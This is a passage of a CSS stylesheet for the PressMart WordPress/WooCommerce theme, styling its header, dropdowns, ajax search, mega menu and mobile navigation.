div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-current-language:hover .wpml-ls-sub-menu,
.site-header div[class*="wcml-dropdown"] li:hover.wcml-cs-active-currency .wcml-cs-submenu,
.site-header div[class*="wcml-dropdown"] li:focus.wcml-cs-active-currency .wcml-cs-submenu,
.woocommerce-currency-switcher-form .dd-container:hover .dd-options,
.header-mini-search:hover .pressmart-mini-ajax-search{
	opacity:1;
	visibility:visible;
	transform: translateY(0);
    pointer-events: visible;
    pointer-events: unset;
}
.pressmart-dropdown ul.sub-dropdown li a,
div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
.woocommerce-currency-switcher-form .dd-options a.dd-option{
	display: block;
	padding: 12px 12px;
	line-height: 1;
	text-transform:initial;
}
.pressmart-dropdown > li.has-dropdown > a:after, 
.site-header  div[class*="wcml-dropdown"] a.wcml-cs-item-toggle:after,
div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle:after,
.woocommerce-currency-switcher-form .dd-selected:after{
	font-size:7px;
	margin-left: 5px;
}
.pressmart-dropdown a img{
	margin-right:5px;
}

/*Spinner*/
.pressmart-spinner,
.woocommerce .blockUI.blockOverlay {
    display: flex;
    margin: 0 10px;
    align-items: center;
}
.pressmart-spinner::before,
.loading::before,
.woocommerce .blockUI.blockOverlay::before,
.dokan-report-abuse-button.working::before{
	border: 2px solid;
	border-radius: 50%;
	border-top: 2px solid;
	content: '' !important;
	display: inline-flex;
	width: 18px;
	height: 18px;
	animation: spin .5s linear infinite;
}
@-webkit-keyframes spin{
	100%{-webkit-transform:rotate(360deg);
	transform:rotate(360deg)}
}
@keyframes spin{
	100%{-webkit-transform:rotate(360deg);
	transform:rotate(360deg)}
}
.pressmart-login-signup .button.loading,
.quickview-button a.loading,
.woocommerce form.cart .single_add_to_cart_button.loading,
.pressmart_quick_buy_button.loading{
		color: rgba(255,255,255,0.05) !important;
		pointer-events: none !important;
		position:relative;
}
.pressmart-login-signup .button.loading:before,
.quickview-button a.loading:before,
.woocommerce form.cart .single_add_to_cart_button.loading:before,
.pressmart_quick_buy_button.loading:before{
	position: absolute;
	right: calc(50% - 5px);
	z-index: 1;
}

/*Arrow Point*/
.pressmart-arrow{
	position:relative;
	margin-top: 10px;
}
.pressmart-arrow:before,
.pressmart-arrow:after{
	top: -20px;
	left: 48%;
	box-sizing: border-box;		
	border: solid transparent;	
	content: " ";
	height: 0;
	width: 0;
	position: absolute;		
}
.pressmart-arrow:before{
	border-bottom-color: #f0f0f0;
	border-width: 10px;
	transform: translateX(-9px);
}
.pressmart-arrow:after{
	border-width: 10px;
	transform: translateX(-8px) translateY(2px);
}
.pressmart-arrow.arrow-left:before,
.pressmart-arrow.arrow-left:after{
	left: 20px;
}
.pressmart-arrow.arrow-right:before,
.pressmart-arrow.arrow-right:after{
	right: 20px;
}

/* PressMart Close */
.pressmart-close{
	font-size:0;
}
.pressmart-close:before{
	content: "\2715";
	font-size:16px;
	font-size: 16px;
	cursor: pointer;
	line-height: 1;
	padding: 1em;
}

/* Exclamation & Question Mark*/
.exclamation-mark:before,
.question-mark:before{
	box-shadow: 0 0 1px 0 rgba(0,0,0,.2);
	border-radius: 50%;
	display: inline-block;
	font-size: 12px;
	font-weight: 600;	
	height: 16px;
	text-align: center;
	line-height: 1;
	width: 16px;
}
.exclamation-mark:before{
	content: "\0021";
}
.question-mark:before{
	content: "\003F";
}

/**
 * 2.1 Header
 */
.site-header {
    position: relative;
    z-index: 100;
}
.header-topbar-right .pressmart-dropdown ul.sub-dropdown, 
.header-topbar-right div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu, 
.header-topbar-right div[class*="wcml-dropdown"] .wcml-cs-submenu, 
.header-topbar-right .woocommerce-currency-switcher-form .dd-options, 
.header-topbar-right .header-mini-search .pressmart-mini-ajax-search,
.header-main-right .pressmart-dropdown ul.sub-dropdown, 
.header-main-right div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu, 
.header-main-right div[class*="wcml-dropdown"] .wcml-cs-submenu, 
.header-main-right .woocommerce-currency-switcher-form .dd-options, 
.header-main-right .header-mini-search .pressmart-mini-ajax-search{
	left: inherit;
	right: 0;
}
.header-desktop,
.header-mobile{
    flex: 0 0 100%;
    max-width: 100%;
}
.header-col{
    display: flex;
    flex-direction: row;
    align-items: center;
}
.header-col-left{
	justify-content: flex-start;
}
.header-col-right{
	justify-content: flex-end;
}
.site-header ul{
	margin-left:0;
}
.site-header ul li{
	margin-bottom:0;
}

/** Header Topbar **/
.header-topbar{
	color: #545454;
	background-color: #ffffff;
	font-size: 12px;
    max-height: 40px;
}
.header-topbar .header-col > *{
	display: inline-flex;
    align-items: center;
	padding: 0 10px;
}
.header-topbar ul{
	list-style:none;
	margin:0;
}
.header-topbar ul li li a, 
.header-topbar ul li li a:not([href]):not([tabindex]){
	line-height:1;
	text-transform: initial;
}	
.header-topbar span i{
	margin-right:5px;
}
.topbar-navigation ul.menu > li > a{	
	display: block;
	padding:0 10px;
}
.topbar-navigation.pressmart-navigation ul.menu > li > a.nav-link i{
	font-size:12px;
}
.topbar-navigation ul.menu > li:first-child > a{
	padding-left:0;
}
.topbar-navigation ul.menu > li:last-child > a{
	padding-right:0;
}
.topbar-navigation.pressmart-navigation ul.menu ul.sub-menu{
	width:150px;
	font-weight: normal;
}

/* Header Main*/
.header-logo a {
    padding-top: 5px;
    padding-bottom: 5px;
}
.header-logo .logo-light,
.header-logo .mobile-logo{
	display:none;
}
.header-main{
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: space-between;
}
.header-main{
	background-color: #ffffff;
	min-height: 60px;
}
.header-logo a{
	display:inline-block;
}
.header-main .header-col > *,
.header-navigation .header-col > *{
	padding:0 10px;
}
.header-main .header-col > *:first-child,
.header-navigation .header-col > *:first-child{
	padding-left:0;
}
.header-main .header-col > *:last-child,
.header-navigation .header-col > *:last-child{
	padding-right:0;
}
.header-main .main-navigation ul.menu > li > a{
	min-height:48px;
}

/* Mobile Navbar */
.mobile-navbar .navbar-toggle{	
	border:none;
	border-radius:0;
	font-size: 21px;
	font-weight: 600;
	padding:0;
}
.mobile-navbar .navbar-label{
	display:none;
}

/* Header Navigation */
.header-navigation{
	background-color: #059473;
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.categories-menu-wrapper{
	position:relative;
	width: 100%;
	height: 100%;
}
.categories-menu-title{
	font-size: 15px;
	font-weight: 600;
	cursor: pointer;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	height:44px;
	width:100%;
	padding: 0 16px;
}
.categories-menu{
	box-shadow: 0 0 2px rgba(0,0,0,.10);
	opacity:0;
	position:absolute;
	visibility:hidden;	
	width:100%;
	z-index:97;
	pointer-events: none;
	transition: transform .3s ease;
	transform: translateY(15px);
}
.categories-menu-wrapper:hover .categories-menu,
.categories-menu-wrapper.opened-categories .categories-menu{
	opacity:1;
	visibility:visible;
	transform: translateY(0);
    pointer-events: visible;
    pointer-events: unset;
}
.categories-menu-wrapper span.title{
	flex: 1 1 auto;
	margin-right:10px;
}
.pressmart-element.pressmart-vertical-categories .categories-menu{
    position: inherit;
    visibility: visible;
    opacity: 1;
    transform: none;
    box-shadow: none;
}
.pressmart-vertical-categories .categories-menu-title i{
    font-weight: 600;
}
.pressmart-vertical-categories.icon-alignment-left .categories-menu-title i{
	margin-right: 10px;
}

/* Header Sticky */
.header-sticky .header-sticked:not(.scroll-up):not(.scroll-down),
.header-sticky .header-sticked.scroll-up {
    box-shadow: 0 1px 3px rgba(0,0,0,.1);
	left: 0;
	right: 0;
	top: 0;
    position: fixed;
    z-index: 997;
	animation-name: fadeInDown;
	animation-duration: .25s;
}

/** Header Transparent/Overlay */
.header-color-light:not(.fixed) .logo{
	display:none;
}
.header-color-light:not(.fixed) .logo-light{
	display:block;
}
.site-header.header-overlay {
    position: absolute;
    width: 100%;
    z-index: 998;
    top: 0;
}
.site-header.header-overlay:not(.fixed) > div[class*="header-"],
.site-header.header-overlay:not(.fixed) .categories-menu-title,
.site-header.header-overlay:not(.fixed) .header-topbar .header-col > *, 
.site-header.header-overlay:not(.fixed) .topbar-navigation ul.menu > li{
	background-color:transparent !important;
	border: none;
}
.header-overlay:not(.fixed) .categories-menu-title {
	padding:0;
}
.header-overlay:not(.fixed) .header-topbar .header-col-left > *:first-child{
	padding-left:0;
}
.header-overlay:not(.fixed) .header-topbar .header-col-right > *:last-child{
	padding-right:0;
}
.header-color-light:not(.fixed) > div,
.header-color-light:not(.fixed) a,
.header-color-light:not(.fixed) .main-navigation ul.menu > li > a,
.header-color-light:not(.fixed) .categories-menu-title{
	color: #ffffff; 
}
.header-color-light:not(.fixed) a:hover,
.header-color-light:not(.fixed) .main-navigation ul.menu > li > a:hover{
	color: rgba(255, 255, 255, 0.8);
}
.header-color-dark:not(.fixed),
.header-color-dark:not(.fixed) a,
.header-color-dark:not(.fixed) .main-navigation ul.menu > li > a,
.header-color-dark:not(.fixed) .categories-menu-title{
	color: #333333; 
}
.header-color-dark:not(.fixed) a:hover,
.header-color-dark .main-navigation ul.menu > li > a:hover{
	color: rgba(51, 51, 51, 0.8);
}

/**
 * 2.2 Header Style 
 */

/**
 * 2.3 Header Elements
 */

/** Language Switcher **/ 
.language-switcher .country-name img,
.language-switcher .country-flag span{
	display: none;
}

/* Header Social */
.header-topbar .pressmart-social{
	display: flex;
}
.header-topbar .pressmart-social a {
	margin-bottom: 0;
}

/* Newsletter */
.header-newsletter {
    cursor: pointer;
}

/* News */
.news .news-title {
    line-height: 28px;
    padding: 0 10px;
    position: absolute;
    top: 5px;
	z-index:9;
}
.news .news-title:before {
  position:absolute;
  top:0;
  right:-10px;
  width:0;
  height:0;
  content:'';
  border-left:10px solid;
  border-top:14px solid transparent;
  border-bottom:14px solid transparent;
}
.news .news-text {
	line-height: 1.2;
    vertical-align: sub;
}
.news .break-new > a {
    margin-right: 3em;
}

/* Mini search */
.header-mini-search{
	position:relative;
}
.header-mini-search .header-search-icon:before{
    font-size: 22px;
	margin-right:5px;
}
.header-mini-search .search-icon-text{
	cursor: pointer;
}
.header-mini-search .search-text {
    display: none;
}
.header-mini-search .pressmart-mini-ajax-search {
	min-width:270px;
	padding:12px;
}
.header-col-left .pressmart-mini-ajax-search::before,
.header-col-left .pressmart-mini-ajax-search::after{
	left: 25px;
}
.header-col-right .pressmart-mini-ajax-search::before,
.header-col-right .pressmart-mini-ajax-search::after{
	left:initial;
	right:15px;
}

/* Header Ajax Search */
.pressmart-ajax-search{
	position:relative;
	width: 100%;
}
.pressmart-ajax-search .searchform{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
}
.pressmart-ajax-search .search-field, 
.pressmart-ajax-search .product_cat{
	border: none;
	border-radius: 0;
	-webkit-appearance: none;
	height: 44px;
}
.pressmart-ajax-search .product_cat{
	max-width: 142px;
}
.pressmart-ajax-search .search-field{
	padding-left: 1.5em;
}
.pressmart-ajax-search .search-submit{
	border-radius: 0;
	box-shadow: none;
	margin: -1px;
	padding: 12px 20px;
}
.ajax-search-style-2 .search-submit{
	padding: 14px 20px;
}
.ajax-search-style-1 .search-submit,
.ajax-search-style-3 .search-submit,
.ajax-search-style-4 .search-submit{
	font-size: 0;
}
.ajax-search-style-1 .search-submit:before, 
.ajax-search-style-3 .search-submit:before, 
.ajax-search-style-4 .search-submit:before{
	font-size: 18px;
}
.ajax-search-style-3 .search-submit, 
.ajax-search-style-4 .search-submit{
	background: none;
}
.ajax-search-style-2 .search-field, 
.ajax-search-style-4 .search-field{
	order: 2;
	padding-left: 1.2em;
	border-right: 0;
}
.ajax-search-style-2 .search-categories, 
.ajax-search-style-4 .search-categories{
	order:1;
}
.ajax-search-style-2 .search-submit,
.ajax-search-style-4 .search-submit{
	order:3;
}
.pressmart-ajax-search.ajax-search-radius .searchform{
	border-radius: 25px;
}
.ajax-search-style-1.ajax-search-radius .search-field, 
.ajax-search-style-3.ajax-search-radius .search-field, 
.ajax-search-style-2.ajax-search-radius .product_cat, 
.ajax-search-style-4.ajax-search-radius .product_cat{
	border-bottom-left-radius: 25px;
    border-top-left-radius: 25px;
}
.ajax-search-style-1.ajax-search-radius .search-submit, 
.ajax-search-style-3.ajax-search-radius .search-submit, 
.ajax-search-style-2.ajax-search-radius .search-submit, 
.ajax-search-style-4.ajax-search-radius .search-submit{
	border-bottom-right-radius: 25px;
    border-top-right-radius: 25px;
}

/* Search Navigation */
/* .header-navigation .pressmart-ajax-search .search-submit{
    padding: 13px 16px;
} */

/* Ajax Search Result */
.search-results-wrapper .search-form .autocomplete-suggestions{
	max-height: 80vh;
}
.search-results-wrapper .autocomplete-suggestions, 
.trending-search-wrap {	
	-webkit-overflow-scrolling: touch;
	max-height: 55vh;
	overflow-x: hidden;
	position: absolute;
	width: 100%;
	z-index: 98;
	box-shadow: 0 0 4px rgba(0,0,0,.15);
}
.search-results-wrapper {
	position:relative;
}
.search-results-wrapper .autocomplete-suggestion {
	padding: 6px 10px;
	border-bottom: 1px solid #e5e5e5;
}
.search-results-wrapper .autocomplete-suggestion a {
	color: var(--site-link-color);
	display: flex;
	align-items: center;
}
.search-results-wrapper .autocomplete-suggestion a:hover {
	color: var(--site-link-hover-color);
}
.search-results-wrapper .autocomplete-suggestion img {
	width: 40px;
	border-radius: 99px;
	height: 40px;
	display: inline-block;
	margin-right: 10px;
}
.search-results-wrapper .autocomplete-suggestion .search-name {
	flex: 1;
}
.search-results-wrapper .autocomplete-suggestion img + .search-name {
	margin-top: -0.15em;
	padding-left: 0.5em;
}
.search-results-wrapper .serch-price-rating {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    line-height: 1;
}
.search-results-wrapper .autocomplete-suggestion .search-price {
	font-size: 14px;
	font-weight: 600;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
}
.search-results-wrapper .search-rating {
    margin-top: 6px;
}
.search-results-wrapper .autocomplete-suggestion .search-price,
.search-results-wrapper .autocomplete-suggestion .search-price ins {
	background: none;
	color: var(--site-link-color);
}
.search-results-wrapper .autocomplete-suggestion .search-price del {
	color: var(--site-text-color);
	font-size: .8em;
	font-weight: normal;
}
.search-results-wrapper .autocomplete-suggestion .woocommerce-price-suffix,
.search-results-wrapper .autocomplete-suggestion .rating-counts-wrap {
	display: none;
}

/* Recent & Trending Search */
.trending-search-wrap{
	display:none;
}
.trending-search-wrap ul{
	list-style:none;
	margin:0;
}
.trending-search-wrap ul li{
	position:relative;
}
.trending-search-wrap ul li a, 
.trending-search-wrap .recent-search-title,
.trending-search-wrap .trending-title{
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;	
	padding: 8px 20px;
}
.trending-search-wrap .recent-search-title,
.trending-search-wrap .trending-title{
	font-weight: 600;
	color: #777777;
}
.recent-search-box .recent-remove, 
.recent-search-box .clear-recent-search {
    position: absolute;
	right: 12px;
	top: 7px;
	cursor: pointer;
	font-weight: normal;
}
.recent-search-box .recent-remove {
	font-size: 0;
}
.recent-search-box .recent-remove:before {
	color:#777777;
	content: "\2716";
	display:none;
	font-size:12px;
}
.recent-search-item:hover .recent-remove:before {
	display:block;
}
.trending-search-wrap .recent-search-title:before,
.trending-search-wrap .trending-title:before{
	font-size:12px;
	margin-right:5px;
}

/*Ajax Search Popup*/
.pressmart-search-popup {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    z-index: 99999;
    background-color: rgba(0,0,0,.7);
    transition: all ease-in-out .3s;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
}
.pressmart-search-popup.opened {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}
.pressmart-search-popup .pressmart-search-popup-wrap{	
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    padding: 80px;
    transform: translateY(-100%);
    transition: all ease-in-out .3s;
    z-index: 999;
} 
.pressmart-search-popup.opened .pressmart-search-popup-wrap{
    transform: translateY(0);
}
.pressmart-search-popup .pressmart-ajax-search {
    max-width: 600px;
}
.pressmart-search-popup .close-sidebar {	
    display: flex;
    align-items: center;
    justify-content: center;
	position: absolute;
    right: 30px;
    top: 30px;
    width: 30px;
    height: 30px;
}
.pressmart-search-popup .autocomplete-suggestions,
.pressmart-search-popup .trending-search-wrap {
    position: inherit;
}

/* Customer Support */
.customer-support {
	color: #333;
	font-size: 15px;
    display: flex;
	align-items: center;
    flex-direction: row;
	line-height: 1.5;
}
.customer-support::before {
    font-size: 28px;
    margin-right: 10px;
}
.customer-support-wrap{
    display: flex;
    flex-direction: column;
}

/* Header Cart, Wishlist & Compare */
.header-cart > a, 
.header-mini-search > a, 
.header-wishlist > a, 
.header-compare > a,
.header-myaccount > a{
	font-size: 12px;
    display: flex;
    flex-direction: column;	
	align-items: center;
	justify-content: center;
    line-height: 1.2;
}
.header-topbar .header-cart > a, 
.header-topbar .header-wishlist > a, 
.header-topbar .header-compare > a,
.header-topbar .header-myaccount > a{
    flex-direction: row;
	line-height:inherit;
	position: relative;
}
.header-cart-icon,
.header-wishlist-icon,
.header-compare-icon{
	position:relative;
}
.header-topbar .header-cart-icon,
.header-topbar .header-wishlist-icon,
.header-topbar .header-compare-icon{
	position:initial;
}
.header-cart .header-cart-icon:before,
.header-wishlist .header-wishlist-icon:before,
.header-compare .header-compare-icon:before,
.header-myaccount > a:before {
    font-size: 22px;
}
.header-topbar .header-cart .header-cart-icon:before,
.header-topbar .header-wishlist .header-wishlist-icon:before,
.header-topbar .header-compare .header-compare-icon:before,
.header-topbar .header-myaccount > a:before {
    font-size: 18px;
}
.header-cart-icon{
	margin-right: 7px;
}
.header-topbar .header-cart-icon{
	margin-right: 0;
}
.header-topbar .header-icon-text{
	margin-left: 5px;
}
.header-cart-count, 
.header-wishlist-count,
.header-compare-count {
	border-radius: 50%;	
    display: flex;
    align-items: center;
    justify-content: center;
	font-size: 10px;
	position: absolute;	
	right: -8px;
	width: 18px;
	height: 18px;
	top: -7px;
}
.header-topbar .header-cart-count, 
.header-topbar .header-wishlist-count,
.header-topbar .header-compare-count{
	top: 0;
}
.header-cart .widget_shopping_cart .widget_shopping_cart_footer{
	padding: 15px 0 0 0;
}
.header-cart .widget_shopping_cart .woocommerce-mini-cart {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    max-height: 420px;
    max-height: 42vh;
}
.header-cart .pressmart-arrow:before, 
.header-cart .pressmart-arrow:after{
	left: 86%;
}
.header-cart .widget_shopping_cart .woocommerce-mini-cart-empty{
	margin:0;
}
.header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{
	margin: 10px 0;
}
.header-cart .woocommerce-empty-mini-cart__buttons{
	display:none;
}

/* Header My Account */
.header-myaccount{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
	position:relative;
}
.header-topbar .header-myaccount{
	display: flex;
}
.header-myaccount .myaccount-wrap small{
	line-height:1.3;
}
.myaccount-items,
.header-cart .widget_shopping_cart {
	list-style: none;
	margin: 0;
	opacity: 0;
	position: absolute;
	top:100%;
	visibility: hidden;
	width: 100%;
	z-index: 99;
	box-shadow: 0 0 4px rgba(0,0,0,.15);
	transition: transform .3s ease, opacity .3s ease, visibility .3s ease;
	transform: translateY(14px);
	width:200px;
}
.header-cart .widget_shopping_cart{
	padding: 15px;
	right: -15px;
	width:320px;
}
.header-myaccount:hover .myaccount-items,
.header-cart:hover .widget_shopping_cart {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}
.header-myaccount .myaccount-items li a{
	display: block;
	padding: 10px;
	display: flex;
	align-items: center;
	width: 100%;
}
.header-myaccount .myaccount-items li i {
    margin-right: 15px;
}
.header-topbar .header-myaccount .myaccount-items li a{
	padding: 14px 10px;
    line-height: 1;
}

/**
 * 2.4 Navigation
 */
.header-navigation, 
.header-navigation .main-navigation ul.menu > li > a {
    height: 42px;
}
.pressmart-navigation ul{
	margin:0;
	list-style:none;
}
.main-navigation ul.menu, 
.topbar-navigation ul.menu{
	display: inline-flex;
	flex-direction: row;
	align-items: center;
	flex-wrap: wrap;
}
.main-navigation ul.menu > li > a{
    font-size: 14px;
	font-weight: 600;
}
.main-navigation ul.menu > li > a{	
	padding: 0 10px;
	display: flex;
	flex-direction: row;
	align-items: center;
}
.pressmart-navigation ul.menu li{
	position:relative;
}
.pressmart-navigation ul.menu ul.sub-menu {
    padding: 10px 0;
}
.pressmart-navigation ul.menu ul.sub-menu, 
.pressmart-navigation .pressmart-megamenu-wrapper{
	background-color: #ffffff;
	box-shadow: 0 0 3px rgba(0,0,0,.15);
	left:0;
	position:absolute;
	top:100%;
	opacity:0;
	visibility:hidden;		
	z-index:98;
	pointer-events: none;
	transition: opacity .3s ease, visibility .3s ease, transform .3s ease;
	transform: translateY(15px);
}
.pressmart-navigation ul.menu ul.sub-menu{
	width:210px;
}
.pressmart-navigation ul.menu > li:hover > ul.sub-menu,
.pressmart-navigation ul.menu > li:hover .pressmart-megamenu-wrapper,
.pressmart-navigation ul.menu li li:hover > ul.sub-menu{
	opacity:1;
	visibility:visible;
	transform: none;
    pointer-events: visible;
    pointer-events: unset;	
}
.pressmart-navigation ul.menu li li > ul.sub-menu{
	left:100%;
	top:0;
}
.pressmart-navigation ul.menu ul.sub-menu li a{
	display:block;
	padding:8px 14px;
}
.pressmart-navigation ul.menu > li.menu-item-has-children > a:after, 
.pressmart-navigation ul.menu ul.sub-menu li.menu-item-has-children > a:after, 
.categories-menu.pressmart-navigation ul.menu > li.menu-item-has-children > a:after{	
	font-size: 7px;
}
.pressmart-navigation ul.menu > li.menu-item-has-children > a:after{
	margin-left:5px;
}
.pressmart-navigation ul.menu ul.sub-menu li.menu-item-has-children > a{
	position:relative;
}
.pressmart-navigation ul.menu ul.sub-menu li.menu-item-has-children > a:after, 
.categories-menu.pressmart-navigation ul.menu > li.menu-item-has-children > a:after{
	font-weight: 600;
	position: absolute;
	top: 30%;
	right: 12px;
}
.pressmart-navigation ul.menu a {
	position:relative;
}
.main-navigation.pressmart-navigation ul.menu > li > a .pressmart-menu-label {
	right: 0;
}
.pressmart-navigation ul.menu > li > a.nav-link i {
	font-size:1rem;
}

/** Megamenu **/
.pressmart-megamenu-holder > p {
    margin: 0;
    padding: 0;
    display: inline;
}
.pressmart-megamenu-list.row {
	margin-right: -15px;
    margin-left: -15px;
}
.pressmart-megamenu-holder .elementor-top-section {
	padding: 1rem;
}
.pressmart-megamenu-holder .elementor-top-column > .elementor-element-populated {
    padding-bottom: 0;
	padding-top: 0;
}
.pressmart-megamenu-list > li > a,
.pressmart-megamenu-list .pressmart-megamenu-title {
    font-weight: 600;
	font-size: 15px;
}
.pressmart-megamenu-list .nav-link {
	padding: 6px;	
}
.pressmart-megamenu-widgets-container {
    margin-top: 1em;
}
.pressmart-megamenu-wrapper ul.cart_list li img, 
.pressmart-megamenu-wrapper ul.product_list_widget li img {
    max-width: 45px !important;
}
.pressmart-megamenu-wrapper .widget {
	border:none;
}
.pressmart-megamenu-wrapper .widget-title,
.pressmart-megamenu-wrapper .owl-carousel .owl-nav {
	display:none
}

/* Categories Menu */
.categories-menu ul.menu > li > a {
	font-weight: 600;
	padding: 14px 16px;
	line-height: 20px;
}
.categories-menu.pressmart-navigation ul.menu li li > ul.sub-menu, 
.categories-menu.pressmart-navigation .pressmart-megamenu-wrapper,
.categories-menu ul.menu ul.sub-menu {
	left:100%;
	top:0;
}
.categories-menu.pressmart-navigation ul.menu > li > a.nav-link img {
	max-width:18px;
	max-height:18px;	
}
.categories-menu.pressmart-navigation .nav-link i, 
.categories-menu.pressmart-navigation .nav-link img {
	margin-right:7px;
}
.categories-menu.pressmart-navigation ul.menu li.pressmart-megamenu-dropdown {
	position:static;
}
.categories-menu .pressmart-megamenu-item-full-width .pressmart-megamenu-holder {
    width: 848px !important;
}

/**
 * 2.5 Mobile Menu 
 */
.pressmart-mobile-menu {
    display: flex;
    flex-direction: column;
	position: fixed;
	left: 0;
	bottom: 0;
	top: 0;
	width: 300px;
	z-index: 999;
	overflow: hidden;
	overflow-y: auto;
	transform: translateX(-100%);
	transition: transform .50s ease;
	transition: transform .50s ease,-webkit-transform .50s ease;
}
.admin-bar .pressmart-mobile-menu {
	top: 30px;
}
@media (max-width:600px){
	.admin-bar .pressmart-mobile-menu,
	.admin-bar.has-mobile-canvas-sidebar .widget-area {
		top: 0;
		z-index: 999999;
	}
	.admin-bar .pressmart-mask-overaly {
		z-index: 999998;
	}
}
.pressmart-mobile-menu .navbar-collapse {
	position: absolute;
	overflow: scroll;
	overflow-x: hidden;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0;
	padding: 0;
}
.mobile-menu-header {
	border-bottom: 3px double;
	display: flex;
	justify-content: space-between;
	align-items: center;
    padding: 15px;
}
.mobile-menu-header .login-register,
.mobile-menu-header .login-register:hover{
	font-weight: 600;
	font-size: 16px;
	text-transform: capitalize;
}
.mobile-menu-header .login-register:before{
	padding-right:15px;
}
.pressmart-mobile-menu ul{
	margin:0;
}
.mobile-nav-tabs {    
    display: block;
}
.mobile-nav-tabs ul{
    display: flex;
    flex-direction: row;
    align-items: stretch;
}
.mobile-nav-tabs li {
	background-color: #f8f8f8;
	color: #333333;
	cursor: pointer;
	font-size: 16px;
	font-weight: 600;
    list-style: none;
	justify-content: center;
	margin-bottom:0;
    padding: 15px 0;
    display: flex;
    justify-content: center;
	align-items: center;
	flex-basis: 100%;
}
.pressmart-mobile-menu .add-navigation-message{
	font-size: 16px;
    display: block;
    padding: 1em;
}
.pressmart-mobile-menu .add-navigation-message a{
	font-weight:600;
}
.pressmart-mobile-menu .mobile-nav-content{
	display:none;
	animation:fadeIn 1s ease;
}
.pressmart-mobile-menu .mobile-nav-content.active{
	display:block;
}
.pressmart-mobile-menu .mobile-main-menu {
	display: inline-block;
	width: 100%;
}
.pressmart-mobile-menu ul.mobile-main-menu{
	list-style:none;
}
.pressmart-mobile-menu ul.mobile-main-menu li {
	list-style: none;
	margin-bottom: 0;
	position:relative;
}
.pressmart-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle {
	cursor:pointer;
	font-size: 12px;
	position: absolute;
	height:53px;
	line-height:53px;
	top: 0;
	text-align:center;
	right: 0;
	width:55px;
	z-index: 99;
}
.pressmart-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle:after {
	content: "\e9c1";
	font-weight: 600;
}
.pressmart-mobile-menu ul.mobile-main-menu li.active > .menu-toggle:after {
	content: "\e9c2";
	font-weight: 600;
}
.pressmart-mobile-menu ul.mobile-main-menu li > a {
	display: block;
	position: relative;
}
.pressmart-mobile-menu ul.mobile-main-menu ul {
	display: none;
}
.pressmart-mobile-menu ul.mobile-main-menu ul li a {
	font-size: 14px;
	display: block;
	padding: 15px;
}
.pressmart-mobile-menu ul.mobile-main-menu ul li a:after {
	font-size: 14px;
}
.pressmart-mobile-menu ul.mobile-main-menu > li{
	position:relative;
}
.pressmart-mobile-menu ul.mobile-main-menu > li > a{
	font-weight: 600;
	padding:15px;	
}
.pressmart-mobile-menu ul.mobile-main-menu li.menu-item-has-children > a {
    padding-right: 55px;
}
.pressmart-mobile-menu ul.mobile-main-menu li  a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.mobile-topbar > *{
    display: block;
    width: 100%;
}
.mobile-topbar .pressmart-dropdown a,
.mobile-topbar  .pressmart-dropdown ul.sub-dropdown li a{
	padding: 7px 15px;
	display: block;
	border: none !important; 
	line-height: inherit;
}
.mobile-topbar .pressmart-dropdown ul.sub-dropdown{
	position: initial;
	opacity: 1;
	visibility: visible;
	max-width: 100%;
	box-shadow: none;
	transform: none;
}
.mobile-topbar .pressmart-dropdown > li.has-dropdown > a::after{
	content:none;
}
.mobile-topbar .pressmart-social {
    padding: 15px 0;
}
@media only screen and (max-width: 1024px) {		
	.navbar-toggle {
		cursor: pointer;
		display: inline-block;
		float: none;
		margin: 0;
		padding: 8px 0;
		text-align: left;
	}
	.navbar-toggle .icon-bar {
		width: 25px;
		height: 3px;
	}
	.header-color-dark .navbar-toggle .icon-bar {
		background: black;
	}	
	.pressmart-mobile-menu.opened{	
		transform: none;
	}		
	.pressmart-mobile-menu .mobile-topbar .pressmart-social a i {
		font-size: 15px;
		width: 32px;
		height: 32px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.pressmart-mobile-menu {
		width:340px;
	}
}

/**
 * 2.6 Mobile Navbar
 */
.pressmart-mobile-navbar {
    box-shadow: 0 0 4px rgba(0,0,0,.15);
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	position: fixed;
    padding: 5px 0;
    height: 57px;
    right: 0;
    bottom: 0;
    left: 0;
	opacity:0;
	visibility:hidden;
    z-index: 98;	
	transform: translateY(60px);
	transition: transform .3s ease, opacity .3s ease, visibility .3s ease;
}
.pressmart-mobile-navbar.navbar-color-dark {
	background: #191919;
}
.navbar-color-dark a {
	color: #ffffff;
}
.navbar-color-dark .header-wishlist-count,
.navbar-color-dark .header-cart-count {
    background: #505050;
}	
@media (max-width:1024px){
	.has-mobile-bottom-navbar:not(.has-multi-step-checkout),
	.has-mobile-bottom-navbar-single-page {
		padding-bottom:48px;
	}
	.has-mobile-bottom-navbar .pressmart-mobile-navbar {
		bottom: 0;
		opacity:1;
		visibility:visible;
		transform: translateY(0);
	}
	.has-mobile-bottom-navbar .pressmart-back-to-top,
	.has-mobile-bottom-navbar-single-page .pressmart-back-to-top {
	    bottom: 68px;
	}
